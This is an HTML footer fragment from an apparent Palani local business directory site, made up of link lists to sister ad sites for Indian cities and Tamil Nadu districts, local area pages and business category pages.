									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Palani Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Palani Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Palani Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Palani Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Palani Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Palani Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Palani Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Palani Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Palani Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Palani Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Palani Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Palani Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Palani Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Palani Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Palani Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Palani Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Palani Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Palani Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Palani Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Palani Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Palani Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Palani Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Palani Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Palani Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Palani Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Palani Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Palani Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Palani Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Palani Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Palani Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Palani Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Palani Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Palani Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Palani Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Palani Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Palani Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Palani Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Palani Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Palani Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Palani Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Palani Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Palani Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Palani Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Palani Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Palani Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Palani Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Palani Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Palani Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Palani Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Palani Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Palani Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Palani Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Palani Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Palani Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Palani Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Palani Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Palani Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Palani Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Palani Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Palani Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Palani Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Palani Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Palani Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Palani Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Palani Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Palani Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Palani Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="Palani Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Palani Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Palani Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://palaniads.com/" title="Palani Ads in palani" target="_blank">palani</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Palani Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Palani Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Palani Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="Palani Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Palani Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Palani Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Palani Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Palani Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://palaniads.com/" title="Palani Ads in palani" target="_blank">palani</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Palani Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Palani Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Palani Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Palani Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Palani Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="Palani Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="Palani Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://palaniads.com/" title="Palani Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="Palani Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="Palani Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="Palani Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="Palani Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="Palani Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="Palani Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://palaniads.com/" title="Palani Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="Palani Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="Palani Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="Palani Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="Palani Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="Palani Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="Palani Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Palani Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="Palani Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="Palani Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="Palani Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="Palani Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="Palani Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="Palani Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="Palani Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="Palani Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="Palani Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="Palani Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="Palani Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="Palani Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Palani Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="Palani Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://palaniads.com/" title="Palani Ads in 	palani" target="_blank">palani</a></li>
											 <li><a href="https://villupuramads.com/" title="Palani Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="Palani Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in palani</h4>
										<ul>
										    										        <li><a href="https://palaniads.com/Adukkamparai" title="Adukkamparai">Adukkamparai</a></li>
										    										        <li><a href="https://palaniads.com/Alangayam" title="Alangayam">Alangayam</a></li>
										    										        <li><a href="https://palaniads.com/Allapuram" title="Allapuram">Allapuram</a></li>
										    										        <li><a href="https://palaniads.com/Ambur" title="Ambur">Ambur</a></li>
										    										        <li><a href="https://palaniads.com/Ammoor" title="Ammoor">Ammoor</a></li>
										    										        <li><a href="https://palaniads.com/Anaicut" title="Anaicut">Anaicut</a></li>
										    										        <li><a href="https://palaniads.com/Anna Salai" title="Anna Salai">Anna Salai</a></li>
										    										        <li><a href="https://palaniads.com/Arakkonam" title="Arakkonam">Arakkonam</a></li>
										    										        <li><a href="https://palaniads.com/Arcot" title="Arcot">Arcot</a></li>
										    										        <li><a href="https://palaniads.com/Ariyur" title="Ariyur">Ariyur</a></li>
										    										        <li><a href="https://palaniads.com/Arumparuthi" title="Arumparuthi">Arumparuthi</a></li>
										    										        <li><a href="https://palaniads.com/Bagayam" title="Bagayam">Bagayam</a></li>
										    										        <li><a href="https://palaniads.com/Bhuvaneswaripet" title="Bhuvaneswaripet">Bhuvaneswaripet</a></li>
										    										        <li><a href="https://palaniads.com/Chettithangal" title="Chettithangal">Chettithangal</a></li>
										    										        <li><a href="https://palaniads.com/D.P Palayam" title="D.P Palayam">D.P Palayam</a></li>
										    										        <li><a href="https://palaniads.com/Gandhi Nagar" title="Gandhi Nagar">Gandhi Nagar</a></li>
										    										        <li><a href="https://palaniads.com/Gudiyatham" title="Gudiyatham">Gudiyatham</a></li>
										    										        <li><a href="https://palaniads.com/indore" title="indore">indore</a></li>
										    										        <li><a href="https://palaniads.com/Jaffrabad" title="Jaffrabad">Jaffrabad</a></li>
										    										        <li><a href="https://palaniads.com/Jolarpettai" title="Jolarpettai">Jolarpettai</a></li>
										    										        <li><a href="https://palaniads.com/Kagithapatarai" title="Kagithapatarai">Kagithapatarai</a></li>
										    										        <li><a href="https://palaniads.com/Kalambattu" title="Kalambattu">Kalambattu</a></li>
										    										        <li><a href="https://palaniads.com/Kalavai" title="Kalavai">Kalavai</a></li>
										    										        <li><a href="https://palaniads.com/Kalinjur" title="Kalinjur">Kalinjur</a></li>
										    										        <li><a href="https://palaniads.com/Kandhili" title="Kandhili">Kandhili</a></li>
										    										        <li><a href="https://palaniads.com/Kangeyanallur" title="Kangeyanallur">Kangeyanallur</a></li>
										    										        <li><a href="https://palaniads.com/kaniyambadi" title="kaniyambadi">kaniyambadi</a></li>
										    										        <li><a href="https://palaniads.com/Karnambut" title="Karnambut">Karnambut</a></li>
										    										        <li><a href="https://palaniads.com/Karugampattur" title="Karugampattur">Karugampattur</a></li>
										    										        <li><a href="https://palaniads.com/Katpadi" title="Katpadi">Katpadi</a></li>
										    										        <li><a href="https://palaniads.com/Kattuppakkam" title="Kattuppakkam">Kattuppakkam</a></li>
										    										        <li><a href="https://palaniads.com/Kaveripakkam" title="Kaveripakkam">Kaveripakkam</a></li>
										    										        <li><a href="https://palaniads.com/Kilarasampet" title="Kilarasampet">Kilarasampet</a></li>
										    										        <li><a href="https://palaniads.com/Kosapet" title="Kosapet">Kosapet</a></li>
										    										        <li><a href="https://palaniads.com/Latteri" title="Latteri">Latteri</a></li>
										    										        <li><a href="https://palaniads.com/Melpadi" title="Melpadi">Melpadi</a></li>
										    										        <li><a href="https://palaniads.com/Melvisharam" title="Melvisharam">Melvisharam</a></li>
										    										        <li><a href="https://palaniads.com/Narasingapuram" title="Narasingapuram">Narasingapuram</a></li>
										    										        <li><a href="https://palaniads.com/Natrampalli" title="Natrampalli">Natrampalli</a></li>
										    										        <li><a href="https://palaniads.com/Odugathur" title="Odugathur">Odugathur</a></li>
										    										        <li><a href="https://palaniads.com/Palavansathu" title="Palavansathu">Palavansathu</a></li>
										    										        <li><a href="https://palaniads.com/Pallikonda" title="Pallikonda">Pallikonda</a></li>
										    										        <li><a href="https://palaniads.com/Panapakkam" title="Panapakkam">Panapakkam</a></li>
										    										        <li><a href="https://palaniads.com/Pasumathur" title="Pasumathur">Pasumathur</a></li>
										    										        <li><a href="https://palaniads.com/Pernambut" title="Pernambut">Pernambut</a></li>
										    										        <li><a href="https://palaniads.com/Perumuchi" title="Perumuchi">Perumuchi</a></li>
										    										        <li><a href="https://palaniads.com/Perumugai" title="Perumugai">Perumugai</a></li>
										    										        <li><a href="https://palaniads.com/Ponnai" title="Ponnai">Ponnai</a></li>
										    										        <li><a href="https://palaniads.com/Ponnam Mangalam" title="Ponnam Mangalam">Ponnam Mangalam</a></li>
										    										        <li><a href="https://palaniads.com/Puttuthakku" title="Puttuthakku">Puttuthakku</a></li>
										    										        <li><a href="https://palaniads.com/Ranipet" title="Ranipet">Ranipet</a></li>
										    										        <li><a href="https://palaniads.com/Ratnagiri" title="Ratnagiri">Ratnagiri</a></li>
										    										        <li><a href="https://palaniads.com/Sathuvachari" title="Sathuvachari">Sathuvachari</a></li>
										    										        <li><a href="https://palaniads.com/Seevur" title="Seevur">Seevur</a></li>
										    										        <li><a href="https://palaniads.com/Senur" title="Senur">Senur</a></li>
										    										        <li><a href="https://palaniads.com/Sevur" title="Sevur">Sevur</a></li>
										    										        <li><a href="https://palaniads.com/Sholinghur" title="Sholinghur">Sholinghur</a></li>
										    										        <li><a href="https://palaniads.com/Sipcot" title="Sipcot">Sipcot</a></li>
										    										        <li><a href="https://palaniads.com/Thakkolam" title="Thakkolam">Thakkolam</a></li>
										    										        <li><a href="https://palaniads.com/Thiruvalam" title="Thiruvalam">Thiruvalam</a></li>
										    										        <li><a href="https://palaniads.com/Thuthipattu" title="Thuthipattu">Thuthipattu</a></li>
										    										        <li><a href="https://palaniads.com/Timiri" title="Timiri">Timiri</a></li>
										    										        <li><a href="https://palaniads.com/Tiruppattur" title="Tiruppattur">Tiruppattur</a></li>
										    										        <li><a href="https://palaniads.com/Uthayendram" title="Uthayendram">Uthayendram</a></li>
										    										        <li><a href="https://palaniads.com/Vaduganthangal" title="Vaduganthangal">Vaduganthangal</a></li>
										    										        <li><a href="https://palaniads.com/Vallalar" title="Vallalar">Vallalar</a></li>
										    										        <li><a href="https://palaniads.com/Vaniambadi" title="Vaniambadi">Vaniambadi</a></li>
										    										        <li><a href="https://palaniads.com/Vaniyambadi" title="Vaniyambadi">Vaniyambadi</a></li>
										    										        <li><a href="https://palaniads.com/Velapadi" title="Velapadi">Velapadi</a></li>
										    										        <li><a href="https://palaniads.com/Vellore" title="Vellore">Vellore</a></li>
										    										        <li><a href="https://palaniads.com/Vilapakkam" title="Vilapakkam">Vilapakkam</a></li>
										    										        <li><a href="https://palaniads.com/Virupakshipuram" title="Virupakshipuram">Virupakshipuram</a></li>
										    										        <li><a href="https://palaniads.com/Viruthampattu" title="Viruthampattu">Viruthampattu</a></li>
										    										        <li><a href="https://palaniads.com/Walajapet" title="Walajapet">Walajapet</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /IT-Solutions" title="IT Solutions in Palani ">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Computer-Repair" title="Computer Repair in Palani ">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Schools" title="Schools in Palani ">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Colleges" title="Colleges in Palani ">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Import-&-Exports" title="Import & Exports in Palani ">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Fitness-center-&-Gym" title="Fitness center & Gym in Palani ">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hospital-&-Clinics" title="Hospital & Clinics in Palani ">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hotel-&-Resorts" title="Hotel & Resorts in Palani ">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Real-Estate-Agency" title="Real Estate Agency in Palani ">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Training" title="Training in Palani ">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Function-Hall" title="Function Hall in Palani ">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Transportation" title="Transportation in Palani ">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Mobile-Shops" title="Mobile Shops in Palani ">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Property" title="Property in Palani ">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Food-Court" title="Food Court in Palani ">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sports" title="Sports in Palani ">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tour-&-Travels" title="Tour & Travels in Palani ">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Health-Care" title="Health Care in Palani ">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Interior-Design" title="Interior Design in Palani ">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Clubs" title="Clubs in Palani ">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Supermarket" title="Supermarket in Palani ">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Departmental-Store" title="Departmental Store in Palani ">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Jewellery-Shop" title="Jewellery Shop in Palani ">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Digital-Studio" title="Digital Studio in Palani ">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cycle-Shop" title="Cycle Shop in Palani ">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Advertising" title="Advertising in Palani ">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Finance" title="Finance in Palani ">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /General-Shop" title="General Shop in Palani ">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Telecom" title="Telecom in Palani ">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Electronics" title="Electronics in Palani ">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Rental-House" title="Rental House in Palani ">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Restaurants" title="Restaurants in Palani ">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Beauty-saloon" title="Beauty saloon in Palani ">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Advocate" title="Advocate in Palani ">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Footwear" title="Footwear in Palani ">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Parcel-Service" title="Parcel Service in Palani ">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tiles-and-Marbles" title="Tiles and Marbles in Palani ">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Traders" title="Traders in Palani ">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /BPO" title="BPO in Palani ">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Fashion" title="Fashion in Palani ">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Textiles" title="Textiles in Palani ">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Distributors" title="Distributors in Palani ">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Silks" title="Silks in Palani ">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Readymades" title="Readymades in Palani ">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Driving-School" title="Driving School in Palani ">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Enterprises" title="Enterprises in Palani ">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hardware" title="Hardware in Palani ">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Medical-Shop" title="Medical Shop in Palani ">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Medicine" title="Medicine in Palani ">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Parlour" title="Parlour in Palani ">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Temples" title="Temples in Palani ">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-Care" title="Home Care in Palani ">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Nature-Cure" title="Nature Cure in Palani ">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cracker-Business" title="Cracker Business in Palani ">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /auto-care" title="Auto care in Palani ">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Automobiles" title="Automobiles in Palani ">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /B2B" title="B2B in Palani ">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Baby-Care" title="Baby Care in Palani ">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Banquets" title="Banquets in Palani ">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Books" title="Books in Palani ">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bus" title="Bus in Palani ">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Palani ">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Caterers" title="Caterers in Palani ">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Chemists" title="Chemists in Palani ">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Courier-service" title="Courier service in Palani ">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Daily-Needs" title="Daily Needs in Palani ">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dance-&-Music" title="Dance & Music in Palani ">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Doctor" title="Doctor in Palani ">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Event-Organizer" title="Event Organizer in Palani ">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Flowers-shop" title="Flowers shop in Palani ">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-Improvements" title="Home Improvements in Palani ">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hospitals" title="Hospitals in Palani ">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hotels" title="Hotels in Palani ">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Industrial-Products" title="Industrial Products in Palani ">Industrial Products</a> /</span>

